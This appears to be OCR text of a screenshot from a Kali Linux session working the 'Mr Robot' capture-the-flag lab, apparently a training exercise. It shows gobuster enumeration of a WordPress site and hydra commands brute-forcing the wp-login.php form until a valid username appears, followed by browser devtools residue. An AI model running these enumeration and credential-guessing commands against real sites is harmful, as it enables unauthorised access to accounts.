 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:56
kali@kali: ~/mrrobot
Session Actions Edit View Help
kali@kali: ~/tonythetiger/jexboss kali@kali: ~/tonythetiger/jexboss kali@kali: ~/mrrobot
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ (Status: 301) [Size: 0] [--> http://10.48.185.195/%23%20license,%20visit%20http:/creativecom
images (Status: 301) [Size: 236] [--> http://10.48.185.195/images/]
blog (Status: 301) [Size: 234] [--> http://10.48.185.195/blog/]
rss (Status: 301) [Size: 0] [--> http://10.48.185.195/feed/]
sitemap (Status: 200) [Size: 0]
login (Status: 302) [Size: 0] [--> http://10.48.185.195/wp-login.php]
0 (Status: 301) [Size: 0] [--> http://10.48.185.195/0/]
feed (Status: 301) [Size: 0] [--> http://10.48.185.195/feed/]
video (Status: 301) [Size: 235] [--> http://10.48.185.195/video/]
image (Status: 301) [Size: 0] [--> http://10.48.185.195/image/]
atom (Status: 301) [Size: 0] [--> http://10.48.185.195/feed/atom/]
wp-content (Status: 301) [Size: 240] [--> http://10.48.185.195/wp-content/]
admin (Status: 301) [Size: 235] [--> http://10.48.185.195/admin/]
audio (Status: 301) [Size: 235] [--> http://10.48.185.195/audio/]
intro (Status: 200) [Size: 516314]
wp-login (Status: 200) [Size: 2613]
rss2 (Status: 301) [Size: 0] [--> http://10.48.185.195/feed/]
css (Status: 301) [Size: 233] [--> http://10.48.185.195/css/]
license (Status: 200) [Size: 309]
wp-includes (Status: 301) [Size: 241] [--> http://10.48.185.195/wp-includes/]
js (Status: 301) [Size: 232] [--> http://10.48.185.195/js/]
Image (Status: 301) [Size: 0] [--> http://10.48.185.195/Image/]
rdf (Status: 301) [Size: 0] [--> http://10.48.185.195/feed/rdf/]
page1 (Status: 301) [Size: 0] [--> http://10.48.185.195/]
readme (Status: 200) [Size: 64]
robots (Status: 200) [Size: 41]
dashboard (Status: 302) [Size: 0] [--> http://10.48.185.195/wp-admin/]
wp-admin (Status: 301) [Size: 238] [--> http://10.48.185.195/wp-admin/]
0000 (Status: 301) [Size: 0] [--> http://10.48.185.195/0000/]
phpmyadmin (Status: 403) [Size: 94]
xmlrpc (Status: 405) [Size: 42]
wp-signup (Status: 302) [Size: 0] [--> http://10.48.185.195/wp-login.php?action=register]
IMAGE (Status: 301) [Size: 0] [--> http://10.48.185.195/IMAGE/]
Progress: 63713 / 87662 (72.68%)^C
┌──(kali㉿kali)-[~/mrrobot]
└─$ hydra -L fsocity.dic -p test 10.48.185.195 http-post-form "/wp-login,php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 05:39:16
[ERROR] File for logins not found: fsocity.dic
┌──(kali㉿kali)-[~/mrrobot]
└─$ hydra -L fsocity.dic -p test 10.48.185.195 http-post-form "/wp-login,php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 05:40:18
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.48.185.195:80/wp-login,php:log=^USER^&pwd=^PWD^:Invalid username
[STATUS] 156.77 tries/min, 567 tries in 00:03h, 857668 to do in 91:11h, 30 active
[STATUS] 53.44 tries/min, 570 tries in 00:10h, 857674 to do in 267:31h, 21 active
^[[A^[[A^[[B^[[B^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/mrrobot]
└─$ hydra -L fsocity.dic -p test 10.48.185.195 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 05:52:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
^[[A^[[A^[[B^[[B^[[B^[[B[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.48.185.195:80/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username
[80][http-post-form] host: 10.48.185.195 login: Elliot password: test
^X@sS[STATUS] 2043.00 tries/min, 2043 tries in 00:01h, 856192 to do in 06:60h, 30 active
[80][http-post-form] host: 10.48.185.195 login: elliot password: test
[STATUS] 2054.67 tries/min, 6164 tries in 00:03h, 852071 to do in 06:55h, 30 active
Filter Styles :hov .cls
element {
}
Inherited from html
:root { plaintext.css:22
color-scheme: light dark;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 2544×12873500 0 0 8
0
0
8
2544×12873500 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto
Right Ctrl